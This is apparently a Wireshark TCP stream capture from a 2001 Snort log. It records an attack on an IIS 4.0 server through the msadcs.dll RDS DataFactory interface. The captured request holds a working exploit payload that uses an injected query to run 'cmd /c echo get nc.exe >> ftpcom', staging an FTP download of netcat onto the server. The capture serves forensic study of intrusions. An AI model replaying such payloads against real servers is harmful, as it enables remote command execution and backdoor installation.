 Wireshark · 追踪 TCP 流 (tcp.stream eq 22) · snort-0204@0117.log
POST /msadc/msadcs.dll/AdvancedDataFactory.Query HTTP/1.1
User-Agent: ACTIVEDATA
Host: lab.wiretrip.net
Content-Length: 563
Connection: Keep-Alive
ADCClientVersion:01.06
Content-Type: multipart/mixed; boundary=!ADM!ROX!YOUR!WORLD!; num-args=3
--!ADM!ROX!YOUR!WORLD!
Content-Type: application/x-varg
Content-Length: 354
..........S.e.l.e.c.t. .*. .f.r.o.m. .C.u.s.t.o.m.e.r.s. .w.h.e.r.e.
.C.i.t.y.=.'.|.s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .n.c...e.x.e. .>.>.
.f.t.p.c.o.m.".).|.'.......d.r.i.v.e.r.=.{.M.i.c.r.o.s.o.f.t. .A.c.c.e.s.s.
.D.r.i.v.e.r. .(.*...m.d.b.).}.;.d.b.q.=.c.:.\.w.i.n.n.t.\.h.e.l.p.\.i.i.s.\.h.t.m.
\.t.u.t.o.r.i.a.l.\.b.t.c.u.s.t.m.r...m.d.b.;.
--!ADM!ROX!YOUR!WORLD!--
HTTP/1.1 100 Continue
Server: Microsoft-IIS/4.0
Date: Sun, 04 Feb 2001 12:32:15 GMT